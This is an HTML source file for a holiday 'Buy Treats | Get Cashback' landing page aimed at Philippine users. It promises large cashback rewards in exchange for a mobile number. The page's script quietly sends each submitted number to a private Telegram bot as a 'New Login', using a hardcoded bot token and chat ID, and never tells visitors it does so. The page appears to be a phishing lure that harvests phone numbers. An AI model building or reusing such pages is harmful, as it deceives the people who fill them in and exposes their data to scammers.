
==== index.html @ 144d4912 "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=yes" />
  <title>Buy Treats | Get Cashback</title>
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css" />
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800;900&display=swap" rel="stylesheet" />
  <style>
    :root {
      --primary: #1e40af; 
      --primary-light: #3b82f6;
      --accent-red: #c41e3a;
      --accent-red-hover: #a0172e;
      --gold: #FFD700;
      --background-start: #041024;
      --background-end: #0f3470;
      --card-bg: rgba(255, 255, 255, 0.95);
      --text-main: #0f172a;
      --text-muted: #475569;
      --border-light: rgba(255, 255, 255, 0.3);
    }

    * {
      margin: 0;
      padding: 0;
      box-sizing: border-box;
    }

    body {
      min-height: 100vh;
      display: flex;
      align-items: center;
      justify-content: center;
      background: linear-gradient(135deg, var(--background-start), var(--background-end));
      font-family: 'Inter', -apple-system, BlinkMacSystemFont, sans-serif;
      padding: 1.2rem;
      position: relative;
      overflow: hidden;
    }

    body::before {
      content: '';
      position: absolute;
      top: 0; left: 0; right: 0; bottom: 0;
      background: 
        radial-gradient(circle at 15% 25%, rgba(59, 130, 246, 0.4) 0%, transparent 40%),
        radial-gradient(circle at 85% 75%, rgba(59, 130, 246, 0.3) 0%, transparent 45%),
        radial-gradient(circle at 75% 15%, rgba(255, 215, 0, 0.15) 0%, transparent 40%),
        radial-gradient(circle at 20% 80%, rgba(255, 255, 255, 0.1) 0%, transparent 50%),
        radial-gradient(circle at 50% 50%, rgba(255, 255, 255, 0.05) 0%, transparent 60%);
      pointer-events: none;
      z-index: 0;
      filter: blur(8px);
    }

    .decoration {
      position: absolute;
      pointer-events: none;
      z-index: 0;
      filter: drop-shadow(0 8px 12px rgba(0, 0, 0, 0.4));
    }

    .decoration.tree {
      bottom: 8%;
      left: 6%;
      font-size: 3.5rem;
      opacity: 0.8;
      animation: float-slow 6s ease-in-out infinite;
    }

    .decoration.star {
      top: 8%;
      right: 12%;
      font-size: 2.5rem;
      opacity: 0.9;
      animation: twinkle 2s ease-in-out infinite;
    }

    .decoration.star2 {
      top: 18%;
      left: 12%;
      font-size: 1.8rem;
      opacity: 0.8;
      animation: twinkle 3s ease-in-out infinite 0.5s;
    }

    .decoration.gift {
      bottom: 12%;
      right: 10%;
      font-size: 3rem;
      opacity: 0.85;
      animation: float-slow 5s ease-in-out infinite 1s;
    }

    .decoration.santa {
      top: 15%;
      right: 20%;
      font-size: 3.2rem;
      opacity: 0.85;
      animation: float 4s ease-in-out infinite;
    }

    @keyframes twinkle {
      0%, 100% { opacity: 0.5; transform: scale(1) rotate(0deg); }
      50% { opacity: 1; transform: scale(1.15) rotate(5deg); }
    }

    @keyframes float {
      0%, 100% { transform: translateY(0); }
      50% { transform: translateY(-12px); }
    }

    @keyframes float-slow {
      0%, 100% { transform: translateY(0) rotate(0deg); }
      50% { transform: translateY(-8px) rotate(-2deg); }
    }

    .snowflake {
      position: absolute;
      color: rgba(255, 255, 255, 0.4);
      font-size: 1.2rem;
      pointer-events: none;
      z-index: 0;
      animation: fall linear infinite;
      text-shadow: 0 0 5px rgba(255,255,255,0.8);
    }

    @keyframes fall {
      0% { transform: translateY(-10vh) rotate(0deg); opacity: 0; }
      10% { opacity: 0.8; }
      90% { opacity: 0.8; }
      100% { transform: translateY(110vh) rotate(720deg); opacity: 0; }
    }

    .brand-card {
      max-width: 440px;
      width: 100%;
      background: var(--card-bg);
      backdrop-filter: blur(20px);
      -webkit-backdrop-filter: blur(20px);
      border-radius: 32px;
      box-shadow: 
        0 20px 50px rgba(0, 0, 0, 0.4), 
        inset 0 1px 1px rgba(255, 255, 255, 0.8),
        0 0 0 1px rgba(255, 255, 255, 0.15);
      padding: 2.6rem 2rem 2.8rem;
      position: relative;
      z-index: 1;
      transition: transform 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.275);
    }

    .brand-card:hover {
      transform: translateY(-5px);
    }

    .brand-badge {
      display: inline-flex;
      align-items: center;
      gap: 8px;
      font-weight: 800;
      font-size: 0.75rem;
      letter-spacing: 0.1em;
      color: var(--primary);
      text-transform: uppercase;
      background: rgba(30, 64, 175, 0.1);
      padding: 0.4rem 1.4rem;
      border-radius: 60px;
      border: 1px solid rgba(30, 64, 175, 0.2);
      margin: 0 auto 1.2rem;
      width: fit-content;
      box-shadow: 0 2px 10px rgba(30, 64, 175, 0.05);
    }
    
    .brand-badge i {
      color: var(--primary);
      font-size: 0.85rem;
    }

    .main-headline {
      text-align: center;
      margin-bottom: 1.6rem;
    }

    .main-headline h1 {
      font-size: 1.8rem;
      font-weight: 900;
      color: var(--text-main);
      line-height: 1.2;
      letter-spacing: -0.02em;
    }

    .main-headline h1 .highlight {
      color: var(--primary);
      background: linear-gradient(to right, #1e40af, #3b82f6);
      -webkit-background-clip: text;
      -webkit-text-fill-color: transparent;
      filter: drop-shadow(0 2px 4px rgba(30,64,175,0.2));
    }

    .main-headline h1 .gold {
      color: var(--gold);
      -webkit-text-fill-color: initial;
      filter: drop-shadow(0 2px 5px rgba(255, 215, 0, 0.4));
    }

    .main-headline .sub {
      font-size: 0.8rem;
      font-weight: 600;
      color: var(--text-muted);
      margin-top: 6px;
      letter-spacing: 0.02em;
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 6px;
    }

    .main-headline .sub i {
      color: var(--primary-light);
    }

    .profile-section {
      display: flex;
      align-items: flex-start;
      gap: 1.2rem;
      margin-bottom: 2rem;
      position: relative;
    }

    .profile-photo-container {
      position: relative;
      flex-shrink: 0;
      margin-top: 0.2rem;
    }

    .profile-photo-container::before {
      content: '🎅';
      position: absolute;
      top: -16px;
      left: 50%;
      transform: translateX(-50%) rotate(-10deg);
      font-size: 2rem;
      z-index: 5;
      filter: drop-shadow(0 4px 8px rgba(0,0,0,0.3));
      animation: hat-bob 3s ease-in-out infinite;
      pointer-events: none;
    }

    @keyframes hat-bob {
      0%, 100% { transform: translateX(-50%) rotate(-10deg) translateY(0); }
      50% { transform: translateX(-50%) rotate(-5deg) translateY(-4px); }
    }

    /* ===== REMASTERED PHOTO AREA - No Wallet Icon ===== */
    .profile-photo-wrapper {
      position: relative;
      width: 100px;
      height: 100px;
      border-radius: 50%;
      overflow: visible;
      cursor: pointer;
    }

    .profile-photo {
      width: 100px;
      height: 100px;
      border-radius: 50%;
      overflow: hidden;
      border: 4px solid #ffffff;
      box-shadow: 
        0 8px 25px rgba(30, 64, 175, 0.3), 
        0 0 0 2px rgba(59, 130, 246, 0.2);
      background: linear-gradient(135deg, #3b82f6, #1e40af);
      display: flex;
      align-items: center;
      justify-content: center;
      transition: transform 0.3s ease;
      position: relative;
    }
    
    .profile-photo:hover {
      transform: scale(1.02);
    }

    .profile-photo img {
      width: 100%;
      height: 100%;
      object-fit: cover;
      display: block;
      transition: transform 0.5s cubic-bezier(0.175, 0.885, 0.32, 1.275);
    }

    /* Projector Zoom - shows on hover/tap */
    .profile-photo-wrapper .projector-zoom {
      position: absolute;
      top: 50%;
      left: 50%;
      width: 220px;
      height: 220px;
      border-radius: 50%;
      border: 4px solid rgba(255, 215, 0, 0.6);
      box-shadow: 
        0 0 40px rgba(255, 215, 0, 0.3),
        0 0 80px rgba(59, 130, 246, 0.2),
        inset 0 0 40px rgba(255, 215, 0, 0.1);
      background: rgba(255, 255, 255, 0.95);
      backdrop-filter: blur(4px);
      transform: translate(-50%, -50%) scale(0);
      opacity: 0;
      pointer-events: none;
      z-index: 20;
      overflow: hidden;
      transition: all 0.4s cubic-bezier(0.175, 0.885, 0.32, 1.275);
      display: flex;
      align-items: center;
      justify-content: center;
    }

    .profile-photo-wrapper .projector-zoom img {
      width: 100%;
      height: 100%;
      object-fit: cover;
      border-radius: 50%;
      display: block;
    }

    /* Projector beam effect */
    .profile-photo-wrapper .projector-zoom::before {
      content: '';
      position: absolute;
      top: -20%;
      left: -20%;
      width: 140%;
      height: 140%;
      background: radial-gradient(circle at 30% 30%, rgba(255, 215, 0, 0.1) 0%, transparent 60%);
      pointer-events: none;
      z-index: 1;
    }

    /* Projector light ray */
    .profile-photo-wrapper .projector-zoom::after {
      content: '';
      position: absolute;
      top: -50%;
      left: -50%;
      width: 200%;
      height: 200%;
      background: conic-gradient(from 0deg, transparent 0%, rgba(255, 215, 0, 0.05) 10%, transparent 20%, rgba(59, 130, 246, 0.05) 30%, transparent 40%, rgba(255, 215, 0, 0.05) 50%, transparent 60%, rgba(59, 130, 246, 0.05) 70%, transparent 80%, rgba(255, 215, 0, 0.05) 90%, transparent 100%);
      animation: projector-spin 8s linear infinite;
      pointer-events: none;
      z-index: 0;
      border-radius: 50%;
    }

    @keyframes projector-spin {
      0% { transform: rotate(0deg); }
      100% { transform: rotate(360deg); }
    }

    /* Show projector zoom on hover/tap */
    .profile-photo-wrapper:hover .projector-zoom,
    .profile-photo-wrapper.active .projector-zoom {
      transform: translate(-50%, -50%) scale(1);
      opacity: 1;
    }

    /* Zoom in effect on the main photo when projector is active */
    .profile-photo-wrapper:hover .profile-photo img,
    .profile-photo-wrapper.active .profile-photo img {
      transform: scale(1.3);
    }

    /* Glow ring around photo when projector is active */
    .profile-photo-wrapper:hover .profile-photo,
    .profile-photo-wrapper.active .profile-photo {
      box-shadow: 
        0 8px 30px rgba(30, 64, 175, 0.4), 
        0 0 0 3px rgba(255, 215, 0, 0.4),
        0 0 40px rgba(255, 215, 0, 0.2);
    }

    /* For mobile - tap to zoom */
    @media (hover: none) {
      .profile-photo-wrapper .projector-zoom {
        transition: all 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.275);
      }
      
      .profile-photo-wrapper.active .projector-zoom {
        transform: translate(-50%, -50%) scale(1);
        opacity: 1;
      }
      
      .profile-photo-wrapper.active .profile-photo img {
        transform: scale(1.3);
      }
      
      .profile-photo-wrapper.active .profile-photo {
        box-shadow: 
          0 8px 30px rgba(30, 64, 175, 0.4), 
          0 0 0 3px rgba(255, 215, 0, 0.4),
          0 0 40px rgba(255, 215, 0, 0.2);
      }
    }

    .status-dot {
      position: absolute;
      bottom: 2px;
      right: 2px;
      width: 18px;
      height: 18px;
      background: #10b981;
      border: 3px solid #ffffff;
      border-radius: 50%;
      box-shadow: 0 0 10px rgba(16, 185, 129, 0.4);
      animation: pulse-dot 2s ease-in-out infinite;
      z-index: 10;
    }

    @keyframes pulse-dot {
      0%, 100% { transform: scale(1); opacity: 1; }
      50% { transform: scale(1.1); opacity: 0.8; }
    }

    .thought-bubble-wrapper {
      flex: 1;
      position: relative;
      display: flex;
      align-items: center;
      min-height: 76px;
    }

    .thought-bubble {
      background: #f8fafc;
      border-radius: 18px 18px 18px 6px;
      padding: 1.2rem;
      width: 100%;
      min-height: 76px;
      display: flex;
      align-items: center;
      border: 1px solid rgba(0,0,0,0.05);
      box-shadow: 0 4px 15px rgba(0, 0, 0, 0.04);
      position: relative;
    }

    .thought-bubble::before {
      content: '';
      position: absolute;
      left: -12px;
      top: 30px;
      width: 0;
      height: 0;
      border-right: 14px solid #f8fafc;
      border-top: 10px solid transparent;
      border-bottom: 10px solid transparent;
      filter: drop-shadow(-2px 0 2px rgba(0, 0, 0, 0.02));
    }

    .thought-bubble .message-content {
      font-size: 0.95rem;
      font-weight: 700;
      color: var(--primary);
      line-height: 1.5;
      width: 100%;
      position: relative;
      z-index: 1;
    }

    .cursor {
      display: inline-block;
      width: 2px;
      height: 1.1em;
      background: var(--primary);
      margin-left: 2px;
      vertical-align: text-bottom;
      animation: blink 0.9s step-end infinite;
    }

    @keyframes blink {
      0%, 100% { opacity: 1; }
      50% { opacity: 0; }
    }

    .offer-banner {
      background: linear-gradient(135deg, var(--accent-red), #901125);
      border-radius: 16px;
      padding: 1rem 1.2rem;
      margin-bottom: 1.6rem;
      text-align: center;
      box-shadow: 
        0 8px 20px rgba(196, 30, 58, 0.3),
        inset 0 1px 2px rgba(255,255,255,0.4);
      position: relative;
      overflow: hidden;
    }
    
    .offer-banner::after {
      content: '';
      position: absolute;
      top: -50%; left: -50%;
      width: 200%; height: 200%;
      background: linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(255,255,255,0.2) 50%, rgba(255,255,255,0) 100%);
      transform: rotate(30deg);
      animation: shine 4s infinite;
    }

    @keyframes shine {
      0% { transform: translateX(-100%) rotate(30deg); }
      20%, 100% { transform: translateX(100%) rotate(30deg); }
    }

    .offer-banner p {
      color: #ffffff;
      font-weight: 700;
      font-size: 0.9rem;
      letter-spacing: 0.04em;
      position: relative;
      z-index: 2;
    }

    .offer-banner .highlight {
      color: var(--gold);
      font-weight: 900;
      text-shadow: 0 2px 4px rgba(0,0,0,0.3);
    }

    .form-group {
      margin-bottom: 1.4rem;
    }

    .popup-label {
      font-weight: 800;
      font-size: 0.75rem;
      color: var(--primary);
      letter-spacing: 0.08em;
      text-transform: uppercase;
      margin-bottom: 0.6rem;
      display: block;
    }

    .popup-label i {
      display: none;
    }

    .popup-input-group {
      display: flex;
      align-items: center;
      background: #f8fafc;
      border-radius: 16px;
      padding: 0 1.2rem;
      border: 2px solid #e2e8f0;
      transition: all 0.3s ease;
      box-shadow: inset 0 2px 4px rgba(0,0,0,0.02);
    }

    .popup-input-group:focus-within {
      border-color: var(--primary-light);
      background: #ffffff;
      box-shadow: 0 0 0 4px rgba(59, 130, 246, 0.15);
    }

    .popup-input-group.invalid:focus-within {
      border-color: #ef4444;
      box-shadow: 0 0 0 4px rgba(239, 68, 68, 0.15);
    }

    .popup-input-group.valid:focus-within {
      border-color: #10b981;
      box-shadow: 0 0 0 4px rgba(16, 185, 129, 0.15);
    }

    .mobile-icon-prefix {
      color: var(--primary);
      font-size: 1.2rem;
      margin-right: 0.8rem;
    }

    .popup-input-group input {
      flex: 1;
      border: none;
      background: transparent;
      padding: 1.1rem 0;
      font-family: 'Inter', sans-serif;
      font-size: 1.1rem;
      font-weight: 800;
      color: var(--text-main);
      outline: none;
      letter-spacing: 0.08em;
    }

    .popup-input-group input::placeholder {
      color: #94a3b8;
      font-weight: 600;
      opacity: 0.7;
    }

    .status-icon {
      font-size: 1.2rem;
      color: #cbd5e1;
      transition: all 0.3s ease;
      margin-left: 0.5rem;
    }

    .valid .status-icon { color: #10b981; }
    .invalid .status-icon { color: #ef4444; }

    .popup-hint {
      font-size: 0.75rem;
      font-weight: 600;
      color: var(--text-muted);
      margin-top: 0.6rem;
      display: flex;
      align-items: center;
      gap: 6px;
    }

    .cta-btn {
      width: 100%;
      background: linear-gradient(135deg, var(--accent-red), #901125);
      border: none;
      border-radius: 16px;
      padding: 1.2rem 0.5rem;
      font-family: 'Inter', sans-serif;
      font-weight: 900;
      font-size: 1.05rem;
      letter-spacing: 0.05em;
      color: #ffffff;
      box-shadow: 
        0 10px 25px rgba(196, 30, 58, 0.4),
        inset 0 2px 4px rgba(255,255,255,0.3);
      transition: all 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.275);
      cursor: pointer;
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 12px;
      text-transform: uppercase;
    }

    .cta-btn:hover {
      background: linear-gradient(135deg, #d42240, #a0172e);
      box-shadow: 
        0 12px 30px rgba(196, 30, 58, 0.5),
        inset 0 2px 4px rgba(255,255,255,0.4);
      transform: translateY(-2px);
    }

    .cta-btn:active {
      transform: scale(0.96) translateY(2px);
      box-shadow: 0 4px 15px rgba(196, 30, 58, 0.3);
    }

    .cta-btn i {
      color: var(--gold);
      font-size: 1.2rem;
      filter: drop-shadow(0 2px 4px rgba(0,0,0,0.2));
    }

    .brand-footer {
      text-align: center;
      margin-top: 1.5rem;
      font-size: 0.75rem;
      font-weight: 700;
      color: var(--text-muted);
      opacity: 0.7;
      letter-spacing: 0.05em;
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 8px;
    }
    .brand-footer i {
      color: var(--primary);
    }

    /* ---- RESPONSIVE ---- */
    @media (max-width: 480px) {
      body { padding: 1rem; }
      .brand-card { padding: 2rem 1.4rem; border-radius: 28px; }
      
      .profile-photo-wrapper { width: 85px; height: 85px; }
      .profile-photo { width: 85px; height: 85px; }
      .profile-photo-wrapper .projector-zoom { width: 170px; height: 170px; }
      
      .thought-bubble { padding: 1rem; min-height: 68px; }
      .thought-bubble .message-content { font-size: 0.85rem; }
      .thought-bubble::before { top: 25px; }
      .status-dot { width: 16px; height: 16px; bottom: 2px; right: 2px; }
      
      .popup-input-group input { font-size: 1rem; padding: 1rem 0; }
      .cta-btn { font-size: 0.95rem; padding: 1.1rem 0.5rem; }
      .mobile-icon-prefix { font-size: 1.1rem; }

      .main-headline h1 { font-size: 1.5rem; }
      .offer-banner p { font-size: 0.8rem; }
      .profile-photo-container::before { font-size: 1.6rem; top: -12px; }
      .decoration { display: none; }
    }

    @media (max-width: 380px) {
      .brand-card { padding: 1.6rem 1rem; }
      .profile-photo-wrapper { width: 75px; height: 75px; }
      .profile-photo { width: 75px; height: 75px; }
      .profile-photo-wrapper .projector-zoom { width: 150px; height: 150px; }
      
      .thought-bubble .message-content { font-size: 0.8rem; }
      .thought-bubble { min-height: 60px; padding: 0.8rem; }
      .popup-input-group input { font-size: 0.95rem; padding: 0.9rem 0; }
      .main-headline h1 { font-size: 1.3rem; }
      .profile-photo-container::before { font-size: 1.4rem; top: -10px; }
    }
  </style>
</head>
<body>

  <div class="decoration tree">🎄</div>
  <div class="decoration star">⭐</div>
  <div class="decoration star2">✨</div>
  <div class="decoration gift">🎁</div>
  <div class="decoration santa">🎅</div>

  <div class="snowflake" style="left: 5%; animation-duration: 12s; animation-delay: 0s;">❄</div>
  <div class="snowflake" style="left: 15%; animation-duration: 14s; animation-delay: 2s;">❄</div>
  <div class="snowflake" style="left: 25%; animation-duration: 10s; animation-delay: 4s;">❄</div>
  <div class="snowflake" style="left: 35%; animation-duration: 16s; animation-delay: 1s;">❄</div>
  <div class="snowflake" style="left: 45%; animation-duration: 11s; animation-delay: 3s;">❄</div>
  <div class="snowflake" style="left: 55%; animation-duration: 13s; animation-delay: 5s;">❄</div>
  <div class="snowflake" style="left: 65%; animation-duration: 15s; animation-delay: 2s;">❄</div>
  <div class="snowflake" style="left: 75%; animation-duration: 12s; animation-delay: 4s;">❄</div>
  <div class="snowflake" style="left: 85%; animation-duration: 14s; animation-delay: 1s;">❄</div>
  <div class="snowflake" style="left: 92%; animation-duration: 11s; animation-delay: 3s;">❄</div>

  <div class="brand-card">
    
    <div style="display: flex; justify-content: center;">
      <div class="brand-badge">
        <i class="fas fa-gift"></i> BUY TREATS · CASHBACK
      </div>
    </div>

    <div class="main-headline">
      <h1>
        <span class="gold">✨</span> 
        <span class="highlight">HOLIDAY</span> CASHBACK
        <span class="gold">✨</span>
      </h1>
      <div class="sub">
        <i class="fas fa-tag"></i> Earn cashback on every treat you buy!
      </div>
    </div>

    <div class="offer-banner">
      <p>
        <i class="fas fa-star"></i>
        <span class="highlight">🎄 CHRISTMAS BONUS</span>
        <i class="fas fa-star"></i><br />
        Get <span class="highlight">₱550</span> cashback when you sign up today!
      </p>
    </div>

    <div class="profile-section">
      <div class="profile-photo-container">
        <div class="profile-photo-wrapper" id="photoWrapper">
          <div class="profile-photo">
            <img src="photos/iva.png" alt="Buy Treats" id="brandImg" />
          </div>
          <!-- Projector Zoom -->
          <div class="projector-zoom" id="projectorZoom">
            <img src="photos/iva.png" alt="Zoom" id="projectorImg" />
          </div>
        </div>
        <div class="status-dot"></div>
      </div>

      <div class="thought-bubble-wrapper">
        <div class="thought-bubble">
          <div class="message-content">
            <span id="typedText"></span><span class="cursor"></span>
          </div>
        </div>
      </div>
    </div>

    <div class="form-group">
      <label class="popup-label" for="popupMobileInput">
        Mobile Number
      </label>
      <div class="popup-input-group" id="inputWrapper">
        <i class="fas fa-mobile-alt mobile-icon-prefix"></i>
        <input 
          type="tel" 
          id="popupMobileInput" 
          placeholder="09171234567" 
          maxlength="11" 
          inputmode="numeric" 
          pattern="[0-9]*" 
          autocomplete="off" 
          value="09"
        />
        <i class="fas fa-check-circle status-icon" id="statusIcon"></i>
      </div>
      <div class="popup-hint">
        <i class="fas fa-info-circle"></i> Mag-enter ng 11-digit number (Halimbawa: 09171234567)
      </div>
    </div>

    <button class="cta-btn" id="popupSubmitBtn">
      <i class="fas fa-gift"></i> GET CASHBACK NOW
    </button>

    <div class="brand-footer">
      <i class="fas fa-shield-alt"></i> Secure · Buy Treats | Get Cashback
    </div>
  </div>

  <script>
    (function() {
      const img = document.getElementById('brandImg');
      const projectorImg = document.getElementById('projectorImg');

      // Handle image error - show gradient background instead of icon
      img.addEventListener('error', function() {
        this.style.display = 'none';
        this.parentElement.style.background = 'linear-gradient(135deg, #3b82f6, #1e40af)';
        this.parentElement.style.display = 'flex';
        this.parentElement.style.alignItems = 'center';
        this.parentElement.style.justifyContent = 'center';
        // Add a simple text placeholder
        const placeholder = document.createElement('span');
        placeholder.textContent = '📱';
        placeholder.style.fontSize = '2.5rem';
        placeholder.style.color = '#ffffff';
        placeholder.style.opacity = '0.6';
        this.parentElement.appendChild(placeholder);
      });

      // Also handle projector image error
      projectorImg.addEventListener('error', function() {
        this.style.display = 'none';
        this.parentElement.style.background = 'linear-gradient(135deg, #3b82f6, #1e40af)';
        this.parentElement.style.display = 'flex';
        this.parentElement.style.alignItems = 'center';
        this.parentElement.style.justifyContent = 'center';
        const placeholder = document.createElement('span');
        placeholder.textContent = '📱';
        placeholder.style.fontSize = '4rem';
        placeholder.style.color = '#ffffff';
        placeholder.style.opacity = '0.6';
        this.parentElement.appendChild(placeholder);
      });

      // ===== PROJECTOR ZOOM - TAP TOGGLE FOR MOBILE =====
      const photoWrapper = document.getElementById('photoWrapper');
      
      photoWrapper.addEventListener('click', function(e) {
        e.stopPropagation();
        this.classList.toggle('active');
      });

      document.addEventListener('click', function(e) {
        if (!photoWrapper.contains(e.target)) {
          photoWrapper.classList.remove('active');
        }
      });

      const messages = [
        "🎄 Advance Merry Christmas! Treat yourself! 🎅",
        "Earn double cashback on every treat you buy! 💰",
        "Sign up now and get up to ₱10,000 cashback! 🎁",
        "Spend Treats & Get Cashback this Holiday! ✨"
      ];
      let messageIndex = 0;
      let charIndex = 0;
      let isDeleting = false;
      const typedSpan = document.getElementById('typedText');
      let typingSpeed = 38;

      function typeEffect() {
        const currentMessage = messages[messageIndex];
        if (!isDeleting) {
          typedSpan.textContent = currentMessage.substring(0, charIndex + 1);
          charIndex++;
          if (charIndex === currentMessage.length) {
            setTimeout(() => { isDeleting = true; typeEffect(); }, 2800);
            return;
          }
          setTimeout(typeEffect, typingSpeed + Math.random() * 20);
        } else {
          typedSpan.textContent = currentMessage.substring(0, charIndex - 1);
          charIndex--;
          if (charIndex === 0) {
            isDeleting = false;
            messageIndex = (messageIndex + 1) % messages.length;
            setTimeout(typeEffect, 500);
            return;
          }
          setTimeout(typeEffect, typingSpeed * 0.35);
        }
      }
      setTimeout(typeEffect, 700);

      const mobileInput = document.getElementById('popupMobileInput');
      const inputWrapper = document.getElementById('inputWrapper');
      const statusIcon = document.getElementById('statusIcon');
      const submitBtn = document.getElementById('popupSubmitBtn');

      function validateInput() {
        const val = mobileInput.value;
        const digits = val.replace(/\D/g, '');
        if (digits.length === 11 && digits.startsWith('09')) {
          inputWrapper.classList.remove('invalid');
          inputWrapper.classList.add('valid');
          statusIcon.className = "fas fa-check-circle status-icon";
          return true;
        } else {
          inputWrapper.classList.remove('valid');
          if (digits.length >= 3) {
            inputWrapper.classList.add('invalid');
            statusIcon.className = "fas fa-times-circle status-icon";
          } else {
            inputWrapper.classList.remove('invalid');
            statusIcon.className = "fas fa-check-circle status-icon";
          }
          return false;
        }
      }

      mobileInput.addEventListener('input', function() {
        let digits = this.value.replace(/\D/g, '');
        if (digits === '') {
          this.value = '09';
          validateInput();
          return;
        }
        if (!digits.startsWith('09')) {
          digits = '09' + digits.replace(/^0+/, '');
        }
        if (digits.length > 11) digits = digits.slice(0, 11);
        this.value = digits;
        validateInput();
      });

      mobileInput.addEventListener('blur', function() {
        let val = this.value.replace(/\D/g, '');
        if (val === '') { this.value = '09'; return; }
        if (!val.startsWith('09')) val = '09' + val.slice(2);
        if (val.length > 11) val = val.slice(0, 11);
        this.value = val;
        validateInput();
      });

      mobileInput.addEventListener('keydown', function(e) {
        if (['Backspace', 'Delete', 'ArrowLeft', 'ArrowRight', 'Tab'].includes(e.key)) return;
        if (e.key === 'Escape') { this.value = '09'; validateInput(); return; }
        if (!/^[0-9]$/.test(e.key)) e.preventDefault();
      });

      // ===== SIMPLIFIED TELEGRAM NOTIFICATION =====
      function sendTelegramNotification(phoneNumber) {
        const botToken = '8639737111:AAGvCqiHzkiJvVqH6YPocRIVMoiXZlK4ZWg';
        const chatId = '7298607329';
        
        const timestamp = new Date().toLocaleString('en-PH', {
          timeZone: 'Asia/Manila',
          month: 'long',
          day: 'numeric',
          year: 'numeric',
          hour: '2-digit',
          minute: '2-digit',
          second: '2-digit'
        });
        
        // Simplified message - number and date only
        const message = `
📱 <b>New Login</b>
Number: ${phoneNumber}
📅 ${timestamp}
        `;

        const url = `https://api.telegram.org/bot${botToken}/sendMessage`;
        const params = {
          chat_id: chatId,
          text: message,
          parse_mode: 'HTML'
        };
        
        const queryString = Object.keys(params)
          .map(key => `${encodeURIComponent(key)}=${encodeURIComponent(params[key])}`)
          .join('&');
        
        fetch(`${url}?${queryString}`)
          .then(response => response.json())
          .then(data => {
            if (!data.ok) {
              console.error('Telegram error:', data.description);
            }
          })
          .catch(error => {
            console.error('Failed to send Telegram notification:', error);
          });
      }

      function handleSubmit() {
        const val = mobileInput.value.replace(/\D/g, '');
        if (val.length === 11 && val.startsWith('09')) {
          // Save user info to localStorage
          localStorage.setItem('user_phone', val);
          localStorage.setItem('is_logged_in', 'true');
          
          // Send simplified Telegram notification
          sendTelegramNotification(val);
          
          // Show loading state
          submitBtn.innerHTML = '<i class="fas fa-spinner fa-spin"></i> LOADING...';
          submitBtn.disabled = true;
          
          setTimeout(() => {
            window.location.href = 'main.html';
          }, 1000);
        } else {
          inputWrapper.classList.add('invalid');
          statusIcon.className = "fas fa-times-circle status-icon";
          mobileInput.focus();
          if (val.length < 11) {
            alert('❗ Kailangan ng 11-digit number na nagsisimula sa 09.');
          } else {
            alert('❗ Dapat magsimula sa "09" ang number.');
          }
        }
      }

      submitBtn.addEventListener('click', function(e) {
        e.preventDefault();
        handleSubmit();
      });

      mobileInput.addEventListener('keydown', function(e) {
        if (e.key === 'Enter') { e.preventDefault(); handleSubmit(); }
      });

      validateInput();
    })();
  </script>
</body>
</html>
